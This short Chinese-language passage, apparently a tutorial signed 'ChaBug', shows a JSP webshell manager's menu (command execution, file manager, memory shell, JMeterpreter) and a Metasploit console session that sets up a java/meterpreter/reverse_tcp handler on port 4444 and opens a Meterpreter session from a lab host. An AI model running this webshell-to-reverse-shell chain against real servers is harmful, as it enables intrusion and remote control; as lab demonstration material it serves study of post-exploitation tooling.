 Url:http://localhost:8081/1.jsp 有效载荷:JavaDynamicPayload 加密器:JAVA_AES_BASE64
基础信息 命令执行 文件管理 数据库管理 笔记 内存SHELL 屏幕截图 虚拟终端 JMeterpreter ServletManage JarLoader JZip
host : 127.0.0.1 port : 4444 Load Go
root@kali:~# msfconsole
dBBBBBBb dBBBP dBBBBBBP dBBBBBb . o
' dB' BBP
dB'dB'dB' dBBP dBP dBP BB
dB'dB'dB' dBP dBP dBP BB
dB'dB'dB' dBBBBP dBP dBBBBBBB
dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBBBP
. . dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v5.0.58-dev ]
+ -- --=[ 1937 exploits - 1082 auxiliary - 333 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53906 bytes) to 192.168.102.128
[*] Meterpreter session 1 opened (192.168.102.130:4444 -> 192.168.102.128:28388) at 2020-04-20 08:36:41 -0400
meterpreter >
ChaBug